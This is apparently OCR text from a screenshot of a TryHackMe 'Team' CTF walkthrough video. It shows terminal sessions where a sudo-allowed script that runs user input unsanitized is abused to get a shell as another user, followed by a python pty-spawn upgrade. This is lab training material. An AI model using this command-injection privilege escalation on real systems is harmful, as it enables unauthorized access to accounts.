 1 2 3 4
(genmon)XXX 21:14
Cópia de write-up.docx - 
TryHackMe | Team
dev.team.thm/script.php?pag
http://dev.team.thm/script.pl
Tryhackme Team | Tryhac
Conectar via SSH chave pr
www.youtube.com/watch?v=oRtEKreC_6U
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Tryhackme Team | Try…
YouTube BR
Search
Sign in
Activities Terminal
gyles
File Edit View Search Terminal Tabs Help
rahul@rahul: ~/Documents/THM
rahul@rahul: ~/Documents/THM/team
dale@TEAM:/home/gyles$ sudo -u gyles ./admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: non
Enter 'date' to timestamp the file: bash
The Date is id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(
python3 -c "import pty;pty.spawn('/bin/bash')"
gyles@TEAM:/home/gyles$ ls
admin_checks
gyles@TEAM:/home/gyles$ who
gyles@ip-10-201-115-167: ~
Session Actions Edit View Help
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dale may run the following commands on ip-10-201-115-167:
(gyles) NOPASSWD: /home/gyles/admin_checks
dale@ip-10-201-115-167:~$ cd /home/gyles
dale@ip-10-201-115-167:/home/gyles$ ls
admin_checks
dale@ip-10-201-115-167:/home/gyles$ cat admin_checks
#!/bin/bash
printf "Reading stats.\n"
sleep 1
printf "Reading stats..\n"
sleep 1
read -p "Enter name of person backing up the data: " name
echo $name  >> /var/stats/stats.txt
read -p "Enter 'date' to timestamp the file: " error
printf "The Date is "
$error 2>/dev/null
date_save=$(date "+%F-%H-%M")
cp /var/stats/stats.txt /var/stats/stats-$date_save.bak
printf "Stats have been backed up\n"
dale@ip-10-201-115-167:/home/gyles$ sudo -u gyles ./admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: q
Enter 'date' to timestamp the file: bash
The Date is id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),108(lxd),1003(editors),1004(admin)
python3 -c "import pty;pty.spawn('/bin/bash')"
gyles@ip-10-201-115-167:~$
Tryhackme Team | Tryhackme
Rahul Singh Chauhan
4.32K subscribers
Subscribe
56
Share
Save
4.5K views 4 years ago
Cybersecurity
Architecture -
Role & Tools
14:07
Roles and Tools
IBM Technology
204K views • 2 years ago
You are
How To Learn Any Skill So Fast